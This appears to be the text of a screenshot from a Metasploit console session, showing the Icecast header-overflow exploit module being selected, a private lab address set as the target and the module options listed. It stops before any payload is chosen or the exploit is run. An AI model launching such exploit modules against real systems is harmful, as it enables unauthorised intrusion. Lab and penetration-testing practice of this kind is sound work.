 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier,
 or hosts file with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic